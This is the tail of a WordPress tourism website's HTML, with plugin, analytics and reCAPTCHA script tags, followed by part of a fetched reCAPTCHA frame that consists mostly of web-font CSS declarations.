
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://seegreece.gr/cms/wp-admin/admin-ajax.php";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41516299-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='wpex-hover-animations-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/hover-css/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.9' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/seegreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/seegreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.9' defer async id='tp-tools-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.9' defer async id='revmin-js'></script>
<script id='uwpqsfscript-js-extra'>
var ajax = {"url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0' id='uwpqsfscript-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-sidr.min.js?ver=5.7.0' id='wpex-sidr-js'></script>
<script id='wpex-core-js-extra'>
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","sidrDarkSurface":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrSpeed":"300","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/total.min.js?ver=5.7.0' id='wpex-core-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7' id='fancybox-js'></script>
<script id='wpex-fancybox-js-extra'>
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.7.0' id='wpex-fancybox-js'></script>
<script id='wpex-auto-lightbox-js-extra'>
var wpex_autolightbox_params = {"targets":".wpb_text_column a > img, body.no-composer .entry a > img"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-auto-lightbox.min.js?ver=5.7.0' id='wpex-auto-lightbox-js'></script>
<script defer src='https://seegreece.gr/cms/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674852144' id='akismet-frontend-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='popup-maker-site-js-extra'>
var pum_vars = {"version":"1.17.1","pm_dir_url":"https:\/\/seegreece.gr\/cms\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php","restapi":"https:\/\/seegreece.gr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3893","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/seegreece.gr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#book-tour","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3895,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":5246,"slug":"request-tour-booking"}};
</script>
<script src='//seegreece.gr/cms/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1674852509&#038;ver=1.17.1' id='popup-maker-site-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0' id='vc_waypoints-js'></script>
<script id='wpex-vc_waypoints-js-extra'>
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpbakery/wpex-vc_waypoints.min.js?ver=5.7.0' id='wpex-vc_waypoints-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0' id='isotope-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/total-theme-core/inc/vcex/assets/js/vcex-isotope-grids.min.js?ver=1.6.0' id='vcex-isotope-grids-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.7.0' id='wpex-social-share-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&co=aHR0cHM6Ly9zZWVncmVlY2UuZ3I6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jgeroy9yoqrs
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
